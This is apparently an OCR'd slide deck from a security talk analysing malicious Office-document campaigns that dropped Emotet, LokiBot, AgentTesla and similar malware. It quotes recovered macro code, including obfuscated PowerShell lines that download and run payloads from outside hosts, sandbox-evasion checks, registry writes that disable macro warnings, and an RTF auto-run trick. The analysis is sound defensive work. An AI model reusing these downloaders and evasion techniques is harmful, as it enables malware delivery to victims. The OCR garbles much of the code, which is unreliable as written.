

## Campaign #3 – LeetMX Variant 2

• The second variant was using PowerShell for downloading final payload. The PowerShell code was encrypted using XOR and 22 characters key.

```
encrypted=
         !582C42433F0E735650211A797F3E43192E153607311E4F7F624F3706385D08697F2C4D345809280D
                               A7946384112260D455E261D5A2D45403A0E38
25E0710403A4952733124405C215......"
key="text{#}Private Function decrypt (key As String, encrypted As String) As String
    Dim i As Long
    Dim decrypted text As String
    Dim encrypted char As Integer
    Dim key char As Integer
    For i = 1 To (Len(encrypted) / 2)
        val i = (Mid*(\text{encrypted}, (2 + i) - 1, 2))encrypted char = Val("EH" & val i)
        key char = \text{Asc}(\text{Mid}(\text{key}, ((i \text{ Mod } \text{Len}(\text{key})) + 1), 1))decrypted text = decrypted text + Chr(energyted char Xor key char)Next i
   decrypt = decrypted_textEnd Function
```
## Campaign #3 – LeetMX Variant 3

• In the third variant, VBScript control was used to run the downloader code. Downloader code used "Microsoft.XMLHTTP" for downloading the final payload. Downloader code is encrypted using junk characters

Private SC1 As New ScriptControl

Private str1 As String

Private Sub Home()

```
SC1. Language = Character ("VBòScròipt")
Dim str2 As String: str2 = Character ("htòtpò:/ò/adòoveflòashpòlayòermxcus
AppendString str1, Character ("Sòub Maòin ()")
AppendString str1, "Dim s1 : s1 = Replace(" & Haraxer(33) & "ScrXvZiptiXv
AppendString str1, "Dim s2 : s2 = Replace(" & Haraxer(33) & "MicXyZrosoXy
AppendString str1, "Dim s3 : s3 = Replace(" & Haraxer(33) & "AdXyZodb.StX
AppendString str1, "Dim s4 : s4 = Replace(" & Haraxer(33) & "GXvZET" & Ha
AppendString str1, "Dim s5 : s5 = Replace(" & Haraxer(33) & str2 & Haraxe
AppendString str1, "Dim s6 : s6 = Replace(" & Haraxer(33) & "WSXyZcriXyZr
```
#### Campaign #4 - OverlayCode

• Document payloads where an encrypted PowerShell code was appended to the file itself

00009340 66 61 73 FD 00 06 00 00 00 42 69 66  $f$ as $\dot{v}$ .....Biff8.. 66 38 OO OE 00 00 00 45 78 63 65 6C 2E 53 68 65 74 2E 38 00009350 65. ...Excel.Sheet.8 00009360 00 F4 39 B2 71 00 00 00 00 00 00 00 00 00 00 00 .ô9ª∝........... 00009370 00 00 00 00 00 00 00 00 00 00  $00$ 00 00 00 00 00 . . . . . . . . . . . . . . . . . 00009380 00009390 00 00 00 00 00 00 00 00 00 00  $\circ$  $00<sub>o</sub>$ 00 00 00 00 000093A0 00 00 -00 00 00 00 00 00 00 00  $^{\circ}$ 00 OO.  $00$ 00 00 000093B0 00 00 00 00 00 00 00 00 00 00 00  $00<sub>o</sub>$ 00 00 00 00 000093C0 00 00 00 00 00 00 00 00 00 00  $00$  $00<sub>o</sub>$  $00<sub>1</sub>$  $00<sub>o</sub>$ 00 00 000093D0  $0000$ 00 00 00 00 00  $00$ 00 00  $^{\circ}$  $00$  $00<sub>1</sub>$  $00$ 00 00 000093E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 000093F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 OO . . . . . . . . . . . . . . . . . 00009400 42 49 6C 6В 5 A 47 6E 74 6A  $4D$ 51 59 69 69 56 65 BIlkZGntjMQYiiVe 00009410 42 62 52 52 6B 6C 6F 6B 73 72  $4D$ -46 59 4F 57 6A BbRRkloksrMFYOWj 00009420 72 42 6F 67 71 6E 62 56 77 57 74 65 5A 41 69 7A rBoggnbVwWteZAiz 00009430 55 6E 71 61 53 7A 70 75 61 52 72. -48 54 48 75 75 rUnqaSzpuaRHTHuu 00009440 50 48 -48 48 55 4F 4E 6E 61 56 75 6F 53 6A 6B 53 PHHHUONnaVuoSjkS 00009450 69. 6 D 6F 65 42 47 69 79 62 59 4D 70 76 74 62 50 imoeBGiybYMpvtbP 00009460 42 59 6F 73 53 42 46 44 67 5A 71 65 79 6C 77 6C BYosSBFDqZqeylwl 00009470 5A 7A 47 74 71 54 6 A 79 6A 46 56 63 50. 78 52 47 PZzGtqTjyjFVcxRG 00009480 54 46 4D 55 55 53 5A 48 48 4C 58 42 70 65 5A 51 TFMUUSZHHLXBpeZQ 00009490 43 42 7A 77 55 76 76 6B 65 66 54 4A 57 4A 42 4A CBzwUvvkefTJWJBJ 000094A0 69 4A 6C OD OA O9 2C O6 3D 28 20 32 2C 18 1E 7A  $iJ1...$ ,  $= (2, 2)$ 000094B0 10 12 2A 54 6C 3D OD 28 1A 1F 36 39 3F 37 01 24  $T1 = .(.6927.5)$ 000094C0 15 2A 12 21 7A 31 23 39 15 01 27 55 47 18 1D 2F  $. * . ! z1#9. . ! UG. . /$ 000094D0 3C 1A 3A 2A 1E 3B 3C 35 79 39 22 1D 27 14 36 7A  $\lt$ .: \*.;  $\lt$ 5y9". '.6z

- Observed this campaign starting from Aug 2017 till Feb 2018
- Drops Win32.Backdoor.NetWiredRC and Win32.PWS.Lokibot family payloads

• Searches the encrypted PowerShell code using bookmark "505442534C43344A5554574D4D31565031" upon execution.

```
Dim H K As String
  Dim EJ UXV As String
  Dim J LTE As Long
   Dim UI O As String
   Dim iFile As Integer: iFile = FreeFile
   Open ActiveDocument. FullName For Binary As #iFile
       UI O = Split(Input(LOF(iFile), iFile), "505442534C43344A5554574D4D31565031")(2)
   Close #iFile
   GoTo x2
(1):
   Shell H K, vbHide
   GoTo x3
```
• PowerShell code is encrypted using ASCII value substitution method

```
For i = 1 To Len(encrypted code) Step 2
     encrypted char = Chr("sH" & Mid(encrypted code, i, 2))ea - 0x7Ddecrypted_code = decrypted_code & Chr(Asc(encrypted char) - 13) e.g. - 0x70(p)Next
```
- Second variant was an excel document which used similar file structure for embedded PowerShell code.
- Identical method to extract the encrypted code

On Error GoTo QWQIKgNNFWsgxgIzEIiHTnokkghk NJRbSO1TFihwnaQzXQNSDEWDeURHo = Shell(QFQ1bvrn, 1ZscVuSbQKuiaRYIxzOibureNdnO) On Error GoTo 0 QFQIbvrn = "powershell.exe -executionpolicy bypass -WindowStyle Hidden -nopr...

DoEvents

RhedcaChidMP = OpenProcess(&H100000, 0, NJRbSO1TFihwnaQzXQNSDEWDeURHo) If RhedcaChidMP  $\langle \rangle$  0 Then WaitForSingleObject RhedcaChidMP, &HFFFFFFFF CloseHandle RhedcaChidMP

• Using OpenProcess and WaitForSingleObject windows APIs



• Self-Delete – RunOnce –

Dim ACQkfQqUzbxF As String Dim XYFHpFaeK As String ACQkfQqUzbxF = StrConv(StrConv(qYnEBtRMA1QxumiCKqVp(UBound(qYnEBtRMA1QxumiCKqVp)), 64), 128) XYFHpFgeK = Mid\$(ACQkfQgUzbxF, 3, Len(ACQkfQgUzbxF)) biwuBU = YxFBQZqQZX("vCqXZSZItrTujOtAXuHvjBPPYqK", XYFHpFqeK)

biwuBU = "powershell.exe-executionpolicy bypass-WindowStyle Hidden-noprof...

COOOBT biwuBU, U **Stationary** 



- No function in macro code that deletes overlay data
- Self-Deletion works even if file is just opened
- Parsed excel file in Biffview [3] and found that it has WRITEACCESS record [4]



• Junk data in WRITEACCESS record which makes excel to update the WRITEACCESS record with username that last opened it.

# Campaign #5 - xObjectEnum

Macro code in the documents were using enum values from different built-in classes in VBA objects



- We observed this campaign starting from May 2017 to Apr 2018
- These excel documents were using Italian, Polish and German invoice and VAT templates

## Campaign #5 - xObjectEnum

- The code checks enum value before starting infection cycle
- This method is used to bypass the emulation tools and detect office version



## Campaign #5 - xObjectEnum

- PowerShell for downloading the final payload
- PowerShell code is obfuscated and uses sleep function

```
c"poweRSheLL -NoniNTeRACtivE -NoPr -exeCuTi ByPASS-WinDO hIDDen "do(sleep
cMd
25; (. (\''(2){0){1)\'' -f'-o','bject','new') (\''(1){3){5}{0){2){4)\''
-f't', 'syst', '.webclie', 'em', 'nt', '.ne')). ('d'+'ow'+'nloadfil'+'e'). Invoke('https://fordata.co/bml','%localappdata%
.exe') } while(!$?); \zeta(\nabla f(0) \{2\} \{1\}) "-f'star', 'ss', 't-proce') '%temp%.exe'""
```

```
/c"poweRSheLL -NoniNTeRaCtivE -NoPr -exeCuTi ByPASS-WinDO hIDDen "do{sleep"
cMd.
4; (,( \ \{ \}'(2)(0)(1)\) = f'-o', 'bject', 'new') ( \{ \}'(1)(3)(5)(0)(2)(4)\)"
-f't', 'syst', '.webclie', 'em', 'nt', '.ne')). ('d'+'ow'+'nloadfil'+e'). Invoke('https://scaricapag.win/eco', %localappdata%|
.exe') } while(!$?); \zeta(\nabla'(\mathbf{0})\{2\}\{1\}) "-f'star', 'ss', 't-proce') '%localappdata%.exe'"
```
## Campaign #6 - PingStatus

- The documents used Win32\_PingStatus WMI class to detect sandbox
- ping to location.microsoft.com and %userdomain%
- Observed in Mar 2018 and dropping Win32.PWS.Mimikatz

```
Sub AutoOpen()
On Error Resume Next
    Set ImogenPhotobiologic = GetObject ("winmgmts:"). Get ("Win32 PingStatus.Address='location.microsoft.com', ResolveAddressNames=True")
    With ImogenPhotobiologic
        Debug Print "Status Code: " & .StatusCode
        If .StatusCode = 0 Then
            EtzelUnpolishedness = False
        ElseIf .StatusCode > 0 Then
            EtzelUnpolishedness = False
        Else 'No DNS Resolution'
            EtzelUnpolishedness = True
        End If
    End Mith
    Set ImogenPhotobiologic = GetObject("winmgmts:").Get("Win32 PingStatus.Address='" & Environ$("userdomain") & "',ResolveAddressNames=True
    With ImogenPhotobiologic
        Debug. Print "Status Code: " & . StatusCode
```
- Malicious RTF document contains multiple embedded Excel sheets
- Observed this campaign starting from Aug 2017 to Apr 2018
- Dropped Win32.Backdoor.AgentTesla, Win32.PWS.LokiBot, Win32.Backdoor.Remcos payloads
- Macro warning popup to enable or disable macro



G

• No way to stop these popups except to click on all of them or to force quit Word app



• One of the malicious RTF had 10 embedded Excel sheets

- Enable macro removes additional warning popups
- Macro code disables the warning popup from windows registry

Last = exec0 + exec1 + exec2 + exec3 + exec4 + exec5 + exec6 + exec7 + exec8 + exec9 + exec010 + exec011 + exec012 Shell (Last) Set wso = CreateObject ("WScript.Shell") wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\VBAWarnings", 1, "REG DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\VBAWarnings", 1, "REG DWORD" wso.ReqWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\VBAWarnings", 1, "REG DWORD"

• Usage of "\objupdate" control for embedded Excel sheet objects (OLE object)

\f34\fs22\lang1033\langfe1033\cgrid\langnp1033\langfenp1033\insrsid6112870\charrsid6112870 {\object\objemb{\\*\objclass Excel.SheetMacroEnabled.12)\phiupdate{\\*\phidata 01050000020000001b000000457863656c2e53686565744d6163726f456e61626c65642e31 00580000 

• Triggers the macro code inside the embedded Excel sheet while the RTF document is being loaded in the Microsoft Word application

## Campaign #8 - HideInProperty

- PowerShell code hidden using built-in and custom document properties
- This campaign was prevalent from Jul 2017 to Mar 2018
- Dropping and installing Win32.Banker.Emotet



## Campaign #8 – HideInProperty variants

• Obfuscated PowerShell command strings stored in custom properties



• Uses formatted string technique to build final PowerShell code



## Campaign #9 - USR-KL

- This campaign use http UserAgent strings USR-KL and TST-DC.
- This campaign was active from Jan 2018 to May 2018
- Dropping Win32.Backdoor.AgentTesla, Win32.Backdoor.Bladabindi
- Macro code contains junk constants values

```
Dim E V As String
E V = "79AC79799AAD4379797D79AC5D54797979B57979AE79A88D55794C79A4799I
Dim W ICY As String
W ICY = "7979795B5C41B570793F6B793D79B96A4E50B7615F79514E8B79884C799
Dim EK NU As String
EK NW = "917965A57747B979AE797955794D79797979A7AD7979A3798D7979797999
Dim B RJO As String
B RJO = "79797979AF7D79797979519079797949797979797979747979B0B65B934
Dim YX B As String
```
## Campaign #9 - USR-KL

• Malicious PowerShell code is hidden in document variables (in case of doc file) and excel sheet cells

```
Dim JKF CSX As String
 JKF CSX = ThisWorkbook.Sheets("sheet1").Range("J201").Value
    R WF. Exec F AE(ActiveDocument. Variables ("WI LL"))
End Function
```
• Uses the same decryption method as mentioned in campaign #5



- The prevalent one was CVE.2017.0199 exploit
- In the wild starting from Apr 2017
- Observed Win32.Ransom.PEC, Win32.Banker.PandaBanker, Win32.Banker.Emotet, payloads dropped
- Use OLE2Link object to download the HTA file that download the final payload

